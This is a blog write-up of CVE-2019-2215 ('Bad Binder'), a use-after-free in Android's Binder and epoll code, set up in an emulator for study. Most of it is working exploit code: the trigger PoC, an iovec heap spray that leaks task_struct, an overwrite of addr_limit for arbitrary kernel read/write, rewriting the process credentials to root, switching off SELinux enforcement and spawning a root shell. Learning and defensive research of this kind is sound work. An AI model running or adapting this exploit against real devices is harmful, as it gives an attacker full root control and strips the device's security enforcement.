Overview
Bad Binder (CVE-2019-2215) is a UaF in Binder (Android IPC) and epoll (Async IO). This blog will go over why there is use-after-free (UaF) and how we can use UaF to achieve arbitrary read/write and perform a Privilege Escalation (PE).
Exploit
Exploit for this writeup will be hosted here
Environment Setup
Since this bug is in Binder and doesn’t require vendor specific kernel module, we can use goldfish kernel in AVD (Android Emulator Virtual Devices). It will be for Intel x64 CPU but it should work with Arm CPU with minor update since this exploit is data only. Things like fields in structure might be different. HackSysTeam’s Bad Binder Exploitation Workshop. Have good tutorial on how to set this environment.
Root Cause Analysis
TL;DR Summary
fd = open("/dev/binder", O_RDONLY);Allocatesbinder_thread.waitwhich is linked list.epfd = epoll_create(1000);Createsepollstructure.epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);Will createepoll_entryand setepoll_entry.wheadto point tobinder_thread.waitioctl(fd, BINDER_THREAD_EXIT, NULL);Freesbinder_thread.wait. Problem isepoll_entry.wheadstill points tobinder_thread.wait.epoll_ctl(epfd, EPOLL_CTL_DEL, fd, NULL);Will try to unlinkepoll_entryby calling__list_del(). This unlinking gives you ability to write0x10bytes to wherebinder_thread.waitwas.
Trigger PoC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
// From Project Zero blog
// https://googleprojectzero.blogspot.com/2019/11/bad-binder-android-in-wild-exploit.html
#include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <unistd.h>
#define BINDER_THREAD_EXIT 0x40046208ul
int main()
{
int fd, epfd;
struct epoll_event event = { .events = EPOLLIN };
// Create binder_thread structure
fd = open("/dev/binder", O_RDONLY);
// size for epoll_create can be any uint32_t > 0
epfd = epoll_create(1000);
// Link binder_thread.wait to epoll_entry.whead
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
// Free binder_thread.wait
ioctl(fd, BINDER_THREAD_EXIT, NULL);
// Unlink epoll_entry.whead causing UaF
epoll_ctl(epfd, EPOLL_CTL_DEL, fd, NULL);
}
Allocations
High Level Flowchart
Opening Binder
1
2
// Create binder_thread structure
fd = open("/dev/binder", O_RDONLY);
Allocating binder_proc
flowchart LR
f1["open"] --> f2["binder_open"] --> f3["kzalloc"]
Allocates struct binder_proc *proc. This will get used to create binder_thread later.
Creating epoll
1
2
// size for epoll_create can be any uint32_t > 0
epfd = epoll_create(1000);
Allocating eventpoll
flowchart LR
f1[poll_create] --> epoll_create1 --> ep_alloc
Allocates struct eventpoll *ep. This will eventually create and link epoll_entry when ` epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event) is called.
Adding Binder to epoll
1
2
// Link binder_thread.wait to epoll_entry.whead
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
Allocating epitem (eventpoll item) and linking to eventpoll
flowchart LR
f1["epoll_ctl (EPOLL_CTL_ADD)"] --> ep_insert --> kmem_cache_alloc
If its hasn’t created before, it wil create epi (eventpoll item) and link it to eventpoll.rbr. rbr is red black tree that holds all the epitem.
Allocating binder_thread
Continuing from ep_insert above
flowchart TD
f1[ep_insert] --> f2["init_poll_func_ptr(&epq.pt, ep_ptable_queue_proc)"] --> f3[ep_item_poll] --> f4[binder_poll] --> f5[binder_get_thread] --> f6[kzalloc]
init_poll_func_ptr(&epq.pt, ep_ptable_queue_proc)setsepq.pt._qproctoep_ptable_queue_procbinder_get_threadwill allocate binder_thread
Allocating eppoll_entry
Continuing from binder_poll above
flowchart TD
f1[binder_poll] --> f2["poll_wait(flip, &thread->wait, wait)"] --> f3["p->_qproc (ep_ptable_queue_proc)"] --> f4[kmem_cache_alloc]
- poll_wait pass
thread->waitas parameter. This is list_queue that will be linked toepoll_entryin next step. If you remember this is the pointer whereUaFhappensp->_qprocwas set asep_ptable_queue_procfrom previous step
Linking epitem -> epoll_entry -> binder_thread
Continuation from ep_ptable_queue_proc from before
flowchart TD
f1[ep_ptable_queue_proc] --> f2["add_wait_queue(whead, &pwq->wait)"]
f1 --> f3["list_add_tail(&pwq->llink, &epi->pwqlist)"]
- add_wait_queue will link
pwq.waittobinder_thread.wait - list_add_tail will link
epi.pwqlisttopwq.llink
It will look something like this
flowchart LR
f1[epi.pwqlist] --> pwq.wait --> binder_thread.wait
Free
1
2
// Free binder_thread.wait
ioctl(fd, BINDER_THREAD_EXIT, NULL);
flowchart TD
binder_ioctl --> binder_thread_release --> binder_thread_dec_tmp_ref --> binder_thread_dec_tmpref --> f1["binder_free_thread(thread)"]
This will free binder_thread structure
Use after Free (UaF)
1
2
// Unlink epoll_entry.whead causing UaF
epoll_ctl(epfd, EPOLL_CTL_DEL, fd, NULL);
flowchart TD
f1["epoll_ctl (EPOLL_CTL_DEL)"]--> ep_remove --> ep_unregister_pollwait --> ep_remove_wait_queue -->remove_wait_queue --> __remove_wait_queue --> uaf["list_del(&wq_entry->entry)"]
wq_entry->entry is actually pwq->wait. We know that binder_thread have been freed from previous step. However, it is still trying to call list_del on pwq.wait which is link list pointer to binder_thread.wait.
flowchart TD
f1[epi.pwqlist] --> fp["pwq.wait points to where binder_thread.wait used to be"]--> fb["freed binder_thread.wait"]
list_del operation
flowchart LR
list_del --> __list_del_entry --> __list_del
1
2
3
4
5
static inline void __list_del(struct list_head * prev, struct list_head * next)
{
next->prev = prev;
WRITE_ONCE(prev->next, next);
}
next and prev is field of pwq.wait. next->prev and prev->next should both point to where binder_thread.wait used to be.
Let’s rewrite this so its easier to understand
1
2
where_binder_thread_used_to_be+8 = pwq.wait.prev; // + 8 since prev is 8 bytes after next
where_binder_thread_used_to_be = pwq.wait.next;
Pretty much it will write address of where_binder_thread_used_to_be into that address.
If we can allocate kmalloc that matches binder_thread size and do list_del, we can override the (new_struct+0xa0) and (new_struct+0xa8) with address of nwe_struct+0xa0.
1
2
*(new_struct+0xa0) = new_struct+0xa0
*(new_struct+0xa8) = new_struct+0xa0
Exploitation
First, to use this UaF, we would need to find interesting struct that matches struct binder_thread’s kmalloc size which is kmalloc-512.
Vectored I/O
Vectored I/O (iov) is a way to send multiple buffer with single function. This is great because it will use less syscalls then calling write one by one.
Example from Wiki
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/uio.h>
int main(int argc, char *argv[])
{
const char buf1[] = "Hello, ";
const char buf2[] = "Wikipedia ";
const char buf3[] = "Community!\n";
struct iovec bufs[] = {
{ .iov_base = (void *)buf1, .iov_len = strlen(buf1) },
{ .iov_base = (void *)buf2, .iov_len = strlen(buf2) },
{ .iov_base = (void *)buf3, .iov_len = strlen(buf3) },
};
if (-1 == writev(STDOUT_FILENO, bufs, sizeof bufs / sizeof bufs[0]))
{
perror("writev()");
exit(EXIT_FAILURE);
}
return EXIT_SUCCESS;
}
output:
1
Hello, Wikipedia Community!
Vectored I/O Internals
The reason why iovec is interesting is due to how array of struct iovec gets allocated in kernel. For example above, will create kmalloc-64 (in Linux) and kmalloc-128 (In Android. Smallest cache size). Therefore, if we can make enough iovecs we should be able to allocate kmalloc-512 to get placed on where binder_thread used to be.
Allocating Any kmalloc size
struct iovec is 16 bytes.
1
2
3
4
5
struct iovec
{
void __user *iov_base; /* BSD uses caddr_t (1003.1g requires void *) */
__kernel_size_t iov_len; /* Must be size_t (1003.1g) */
};
When you call writev with array of iovec, it will eventually call rw_copy_check_uvector and it will kmalloc with size nr_segs*sizeof(struct iovec) where nr_segs being number of iovec and sizeof(struct iovec).
Meaning we can create any size kmalloc cache with writev
flowchart TD
writev --> vfs_writev --> import_iovec --> f1["rw_copy_check_uvector"] --> rw_copy_check_uvector --> f2["iov = kmalloc(nr_segs*sizeof(struct iovec), GFP_KERNEL)"]
Leaking task_struct
1
void BadBinder::leak_task_struct()

High Level View of leaking task_struct from P0 
Initializing for task_struct leak
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// Creates mmap with addr 0x1_0000_0000 and set m_lock_page
create_lock_page();
int pipe_fd[2] = {0};
char data_buffer[PAGE_SIZE] = {0};
//
struct iovec iovecs[25] = {0};
int binder_fd = open_binder();
int epfd = create_epoll();
pipe(pipe_fd);
fcntl(pipe_fd[0], F_SETPIPE_SZ, PAGE_SIZE)
iovecs[10].iov_base = m_lock_page; // binder_thread->wait.lock
iovecs[10].iov_len = PAGE_SIZE; // binder_thread->wait.head.next
iovecs[11].iov_base = (void *)0x41414141; // binder_thread->wait.head.prev
iovecs[11].iov_len = PAGE_SIZE;
epoll_add(epfd, binder_fd);
create_lock_page()
1
2
3
4
5
6
7
8
9
10
void BadBinder::create_lock_page()
{
m_lock_page = mmap(
(void *)0x100000000ul,
PAGE_SIZE,
PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS,
-1,
0);
}
Sets BadBinder::m_lock_page to 0x1_0000_0000 (Lower 32bit are all 0s). Reason being binder_thread.wait.lock’s lower 32bit needs to be all 0 or else cpu will just get locked.
1
2
3
4
struct wait_queue_head {
spinlock_t lock;
struct list_head head;
};
Creating iovecs
1
struct iovec iovecs[25] = {0};
Create struct iovec iovecs[25]. 25 * 16 (sizeof(iovec)) = 400 bytes which means it will be allocated in kmalloc-512. There is reason why it is 400. This will be explained later.
Allocate binder and epoll struct
1
2
int binder_fd = open_binder();
int epfd = create_epoll();
We need these so that it can create struct binder_thread and struct eventpoll
Create pipes
1
2
pipe(pipe_fd);
fcntl(pipe_fd[0], F_SETPIPE_SZ, PAGE_SIZE)
Create a pipe so we can have IPC between parent and child from fork. Then set pipe size to PAGE_SIZE (0x1000). For each read, it will be PAGE_SIZE.
Set iovecs
1
2
3
4
iovecs[10].iov_base = m_lock_page; // binder_thread->wait.lock
iovecs[10].iov_len = PAGE_SIZE; // binder_thread->wait.head.next
iovecs[11].iov_base = (void *)0x41414141; // binder_thread->wait.head.prev
iovecs[11].iov_len = PAGE_SIZE;
Set iovecs so that it aligns with binder_thread.wait which is iovecs[10]. Here we set the wait.lock to our mmap address with lower 32 bit all 0 so that it doesn’t lock unlinking. Also we should be able to read m_lock_page since we allocated it with PAGE_SIZE.
Then we set iovecs[11].iov_base to any junk. This shouldn’t matter. iovecs[11].iov_len, we will set PAGE_SIZE. This is set to PAGE_SIZE but it doesn’t have to be this big since we only need to leak up to sizeof(struct binder_thread - 0xA0).
Remember when we do unlinking by calling epoll_ctl(epfd, EPOLL_CTL_DEL, binder_fd, NULL);, operation will be something like below
1
2
3
4
5
6
7
8
// list_del dump during unlinking
// __list_del
// next: 0xffff88803a8fcca8 (addr eppoll_event.wait.next pointing to )
// prev: 0xffff88803a8fcca8
// next->prev: 0x0000000041414141
// prev->next: 0x0000000000001000
// next->prev = prev
// prev->next = next
which is equivalent to
1
2
3
//0xa8 since 0xa0 is where binder_thread.wait.lock is. wait.next is 0xa8
*(iovecs_kmalloc_ptr+0xa0) = iovecs_kmalloc_ptr+0xa8
*(iovecs_kmalloc_ptr+0xa8) = iovecs_kmalloc_ptr+0xa8
Linking binder_thread and eppoll_event
1
epoll_add(epfd, binder_fd);
Connecting structure together. Explained at Linking epitem -> epoll_entry -> binder_thread
Forking
1
pid_t leak_pid = fork();
We will now have child and parent happening at same time. But first we will look at parent because child will sleep(2).
(Parent Process) Free binder_thread and Allocate Iovecs
1
2
3
binder_thread_exit(binder_fd);
// Should wrote PAGE_SIZE*2 since we have two iovec with PAGE_SIZE
writev(pipe_fd[1], iovecs, IOVEC_COUNT);
This will free binder_thread which will leave kmalloc-512 cache freed. We fill that address with our iovecs by doing writev
writev should be blocking until child does read with PAGE_SIZE since we set pipe to PAGE_SIZE
(Child Process) Cause unlinking
1
2
3
4
sleep(2); // Block so parent can setup iovecs kmalloc
epoll_del(epfd, binder_fd); // Cause Unlinking (list_del)
read(pipe_fd[0], data_buffer, PAGE_SIZE); // Should read PAGE_SIZE
exit(EXIT_SUCCESS);
At this state, we should have caused where binder_thread used to be with our iovecs. Calling epoll_del will cause unlinking. Then we call read so that parent’s writev gets unblocked and exit.
It should have done operation below
1
2
3
//0xa8 since 0xa0 is where binder_thread.wait.lock is. wait.next is 0xa8
iovecs[10].iov_len = iovecs_kmalloc_ptr+0xa8
iovecs[11].iov_base = iovecs_kmalloc_ptr+0xa8
(Parent Process) Read task_struct
1
2
3
4
5
6
7
// Read iovecs[11]
read(pipe_fd[0], data_buffer, PAGE_SIZE);
// Wait till child exit
wait(nullptr);
// TASK_STRUCT_OFFSET_IN_LEAKED_DATA == 0xe8
struct task_struct *task = (struct task_struct *)*((int64_t *)(data_buffer + TASK_STRUCT_OFFSET_IN_LEAKED_DATA));
data_buffer hexdump
1
2
3
4
5
6
7
8
// dump after leak read
0x000000: a8 cc 8f 3a 80 88 ff ff a8 cc 8f 3a 80 88 ff ff ...:.......:....
0x000010: 00 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
[...]
0x0000d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000e0: 00 00 00 00 00 00 00 00 00 ee 81 3a 80 88 ff ff ...........:....
struct binder_thread
1
2
3
4
5
6
7
8
9
10
11
12
struct binder_thread {
struct binder_proc *proc;
[...]
wait_queue_head_t wait; // offset 160 (0xa0)
{
.lock // offset 160 (0xa0)
.next // offset 168 (0xa8)
.prev // offset 175 (0xb0)
}
[...]
struct task_struct *task; // offset 400 (0x190)
};
When we read the data, it will be from where binder_thread.wait.next used to be which is offset 0xa8. If you want to to get to task_struct you would need to get uint64_t of data_buffer+0xe8. 0xe8 is from task_struct_offset (0x190)- wait.next (0xa8).
Overriding addr_limit
In task_struct there is a field named addr_limit which is used to validate where user process can write/read to/from. We know that higher virtual address is used for kernel address. If we can override this field with 0xFFFFFFFFFFFFFFFE, we should be able to write to any address giving us Arbitary R/W. The reason why it is 0xFFFFFFFFFFFFFFFE instead of 0xFFFFFFFFFFFFFFFF is explained in these blog. duasyntand HackSysTeam Another gotcha are that we can’t use readv to write to our iovecs. The reason being is that readv will not process one iovec. This means that when you try to read data to iovecs, it will try to copy all sum of iov_len to iovecs[10].iov_base. And if you remember from Child Process Cause unlinking, iovecs[10].iov_len becomes binder_thread_ptr which is really big number. Therefore, it will just skip out on processing iovecs[11].
iov_iter.c readv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
static size_t copy_page_to_iter_iovec(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
size_t skip, copy, left, wanted;
const struct iovec *iov;
char __user *buf;
void *kaddr, *from;
[...]
while (unlikely(!left && bytes)) {
iov++;
buf = iov->iov_base;
copy = min(bytes, iov->iov_len);
left = copyout(buf, from, copy);
[...]
}
[...]
return wanted - bytes;
}
In Project Zero blog, they use recvmsg instead since it allows blocking by passing MSG_WAITALL flag.
Initializing for Overriding addr_limit
1
2
3
4
5
6
7
8
struct msghdr message = {nullptr};
struct iovec iovecs[IOVEC_COUNT] = {nullptr};
int sock_fd[2] = {0};
int binder_fd = open_binder();
int epfd = create_epoll();
socketpair(AF_UNIX, SOCK_STREAM, 0, sock_fd);
static char junk_sock_data[] = {0x41};
write(sock_fd[1], junk_sock_data, sizeof(junk_sock_data));// should sent 1 bytes
Similar setup to initializing for task_struct leak. Difference is we use socketpair instead of pipe so we can use recvmsg. Also, we have to send some junk data so that when recvmsg is called, it processes the junk data and kmalloc iovecs in kernel.
Setting up iovecs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
iovecs[10].iov_base = m_lock_page; // binder_thread->wait.lock
iovecs[10].iov_len = 1; // binder_thread->wait.head.next
iovecs[11].iov_base = (void *)0x41414141; // binder_thread->wait.head.prev
iovecs[11].iov_len = 0x8 + 0x8 + 0x8 + 0x8;
iovecs[12].iov_base = (void *)0x42424242;
iovecs[12].iov_len = 0x8;
uint64_t addr_limit_ptr = (uint64_t)((uint8_t *)m_task_struct_ptr + OFFSET_TASK_STRUCT_ADDR_LIMIT);
info("\taddr_limit_ptr: 0x%lx", addr_limit_ptr);
static uint64_t override_binder_thread_wait[] = {
0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len
0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base
0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len
addr_limit_ptr, // iovecStack[IOVEC_WQ_INDEX + 2].iov_base
0xFFFFFFFFFFFFFFFE // addr_limit value. It will be written to addr_limit_ptr above
};
message.msg_iov = iovecs;
message.msg_iovlen = IOVEC_COUNT;
1
2
iovecs[10].iov_base = m_lock_page; // binder_thread->wait.lock
iovecs[10].iov_len = 1; // binder_thread->wait.head.next
First iovec that gets read is iovecs[10] . And it has iov_len of 1. This is so that when we do call recvmsg(sock_fd[0], &message, MSG_WAITALL);. It processes our junk data write ` write(sock_fd[1], junk_sock_data, sizeof(junk_sock_data));`.
1
2
iovecs[11].iov_base = (void *)0x41414141; // binder_thread->wait.head.prev
iovecs[11].iov_len = 0x8 + 0x8 + 0x8 + 0x8;
Second iovec that will get read will be from child process after they do unlinking.
1
2
iovecs[IOVEC_WQ_INDEX + 2].iov_base = (void *)0x42424242;
iovecs[IOVEC_WQ_INDEX + 2].iov_len = 0x8;
Third iovec will be used to override addr_limit. iov_base: 0x42424242 will be replace with addr_limit_ptr address in child process. It will go over more about this down the road.
Linking binder_thread and eppoll_event
1
epoll_add(epfd, binder_fd);
Connecting structure together. Explained at Linking epitem -> epoll_entry -> binder_thread
Forking
1
pid_t child_pid = fork();
We will now have child and parent happening at same time. But first we will look at parent because child will sleep(2).
(Parent) Free binder_thread and block via recvmsg
1
2
3
4
5
6
binder_thread_exit(binder_fd);
// Should recv sum of all iov_len
ssize_t bytes_received = recvmsg(sock_fd[0], &message, MSG_WAITALL);
wait(nullptr);
Frees binder_thread and waits for all iovecs to be write from child process. Currently, it processed iovecs[10] which is junk data with iov_len of 1.
(Child) Unlink then write to iovecs[11]
1
2
3
4
5
6
7
static uint64_t override_binder_thread_wait[] = {
0x1, // iovecs[10].iov_len
0x41414141, // iovecx[11].iov_base
0x8 + 0x8 + 0x8 + 0x8, // iovecx[11].iov_len
addr_limit_ptr, // iovecs[12].iov_base
0xFFFFFFFFFFFFFFFE // addr_limit value. It will be written to addr_limit_ptr above
};
1
2
3
4
5
6
sleep(2);
epoll_del(epfd, binder_fd);
write(sock_fd[1], override_binder_thread_wait, sizeof(override_binder_thread_wait));
exit(EXIT_SUCCESS);
It is similar to (Child Process) Cause unlinking. But we will write to recvmsg after unlinking and iovecs will look something like below after we write.
Interesting part is that our second iovec we are planned to write (0x8 * 4) == 32 bytes.
1
2
iovecs[11].iov_base = (void *)0x41414141; // binder_thread->wait.head.prev
iovecs[11].iov_len = 0x8 + 0x8 + 0x8 + 0x8;
But we send (0x8 * 5) == 40 bytes (sizeof(struct override_binder_thread_wait)). The reason is first 32 bytes will be written to binder_thread.wait which is actually where iovecs[10].iov_len is. So we have to make sure we override the area with same data except override iovecs[12].iov_base with addr_limit_ptr.
The extra write which is 0xFFFFFFFFFFFFFFFE will store that in iovecs[1].iov_base which is now addr_limit_ptr.
Red is where it have been replaced with override_binder_thread_wait 
(Parent) Unblocked recvmsg
1
2
3
4
5
6
7
8
9
10
11
12
ssize_t bytes_received = recvmsg(sock_fd[0], &message, MSG_WAITALL);
ssize_t expected_bytes_received = iovecs[10].iov_len +
iovecs[11].iov_len +
iovecs[12].iov_len;
if (bytes_received != expected_bytes_received)
{
err("\tbytes_received: 0x%lx, expected: 0x%lx", bytes_received, expected_bytes_received);
}
wait(nullptr);
Since child process have sent correct amount of bytes write, it should have been unblocked. Also we have addr_limit_ptr to set to 0xFFFFFFFFFFFFFFFE
Arbitrary R/W
Since we have overwritten addr_limit we should be able to write and read anywhere.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
void BadBinder::arb_read(char *buf, char *addr, size_t size)
{
info("arb_read: addr: 0x%lx, size: 0x%lx", addr, size);
// write to pipe
if (write(m_rw_pipes[1], addr, size) != size)
{
err("\tUnable to write to pipe");
}
// read from pipe
if (read(m_rw_pipes[0], buf, size) != size)
{
err("\tUnable to read from pipe");
}
}
void BadBinder::arb_write(char *addr, char *buf, size_t size)
{
info("arb_write: addr: 0x%lx, size: 0x%lx", addr, size);
// write to pipe
if (write(m_rw_pipes[1], buf, size) != size)
{
err("\tUnable to write to pipe");
}
// read from pipe
if (read(m_rw_pipes[0], addr, size) != size)
{
err("\tUnable to read from pipe");
}
}
Here we just use pipe because its convenient to use pipe to write and read then opening something like file to pass to write and read. You can just use STDOUT or STDIN FD to do this as well but then it will just write/recv from terminal which is not ideal.
Getting Kernel Base to get selinux_enforcing Address
Since we now have arbitary R/W as well as task_struct_ptr, we should be able to get kernel base by reading nsproxy field of task_struct by substracting nsproxy_ptr - nsproxy_offset_to_kbase).
1
2
3
4
5
6
7
8
9
10
11
12
void BadBinder::get_kbase()
{
info("Getting kaslr base by leaking nsproxy from task_struct");
uint64_t nsproxy = read_u64((uint64_t)m_task_struct_ptr + offsetof(struct task_struct, nsproxy));
info("nsproxy: 0x%lx", nsproxy);
m_kbase = nsproxy - NSPROXY_OFFSET_FROM_KBASE_TEXT;
info("kbase: 0x%lx", m_kbase);
m_selinux_enforcing = m_kbase + SELINUX_ENFORCING_OFFSET;
info("selinux_enforing addr: 0x%lx", m_selinux_enforcing);
}
Overriding task_struct.cred with init_cred
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
// struct cred init_cred = {
// .usage = ATOMIC_INIT(4),
// .uid = GLOBAL_ROOT_UID,
// .gid = GLOBAL_ROOT_GID,
// .suid = GLOBAL_ROOT_UID,
// .sgid = GLOBAL_ROOT_GID,
// .euid = GLOBAL_ROOT_UID,
// .egid = GLOBAL_ROOT_GID,
// .fsuid = GLOBAL_ROOT_UID,
// .fsgid = GLOBAL_ROOT_GID,
// .securebits = SECUREBITS_DEFAULT,
// .cap_inheritable = CAP_EMPTY_SET,
// .cap_permitted = CAP_FULL_SET,
// .cap_effective = CAP_FULL_SET,
// .cap_bset = CAP_FULL_SET,
// .user = INIT_USER,
// .user_ns = &init_user_ns,
// .group_info = &init_groups,
// };
void BadBinder::override_cred_with_init_cred()
{
info("Overriding cred with init_cred");
uint64_t cur_cred_ptr = (uint64_t)m_task_struct_ptr+ offsetof(struct task_struct, cred);
info("\ttask_struct: 0x%lx", m_task_struct_ptr);
info("\tcred_offset: 0x%lx", offsetof(struct task_struct, cred));
info("\tcred: 0x%lx", cur_cred_ptr);
uint64_t cur_cred = read_u64(cur_cred_ptr);
info("\tcur_cred: 0x%lx", cur_cred);
write_u64(cur_cred + offsetof(struct cred, uid), GLOBAL_ROOT_UID);
write_u64(cur_cred + offsetof(struct cred, gid), GLOBAL_ROOT_GID);
write_u64(cur_cred + offsetof(struct cred, suid), GLOBAL_ROOT_UID);
write_u64(cur_cred + offsetof(struct cred, sgid), GLOBAL_ROOT_GID);
write_u64(cur_cred + offsetof(struct cred, euid), GLOBAL_ROOT_UID);
write_u64(cur_cred + offsetof(struct cred, egid), GLOBAL_ROOT_GID);
write_u64(cur_cred + offsetof(struct cred, fsuid), GLOBAL_ROOT_UID);
write_u64(cur_cred + offsetof(struct cred, fsgid), GLOBAL_ROOT_GID);
write_u64(cur_cred + offsetof(struct cred, securebits), SECUREBITS_DEFAULT);
write_u64(cur_cred + offsetof(struct cred, cap_inheritable), CAP_EMPTY_SET);
write_u64(cur_cred + offsetof(struct cred, cap_permitted), CAP_FULL_SET);
write_u64(cur_cred + offsetof(struct cred, cap_effective), CAP_FULL_SET);
write_u64(cur_cred + offsetof(struct cred, cap_bset), CAP_FULL_SET);
write_u64(cur_cred + offsetof(struct cred, cap_ambient), CAP_EMPTY_SET);
}
Since we have arb r/w just imitate commit_creds(prepare_kernel_cred(0)).
Disable selinux_enforcing
1
2
3
4
5
void BadBinder::override_selinux_enforcing()
{
info("Overriding selinux_enforcing");
write_u32(m_selinux_enforcing, 0);
}
To disable selinux, we just disable it by writing 0 to selinux_enforcing which is uint32_t
Spawn Shell
1
2
3
4
5
void BadBinder::spawn_shell()
{
info("Spawning shell");
system("/bin/sh");
}
Spawn shell on same process and we should have root as well as disabled selinux!
Closing Statement
This was my first introduction to Android Kernel Exploitation. Before this, I have done some Linux Kernel exploitation and it seems pretty similar to it except with less kernel structure I can call which makes it harder. Also big shout out to HackSysTeam. With their workshop I realize how visualization and neat code organization can make you understand how exploitation works way easier.
Resources
Bad Binder
Vector I/O
Arm Mitigations
UAO and PAN
- https://duasynt.com/blog/android-uao-kernel-expl-mitigation







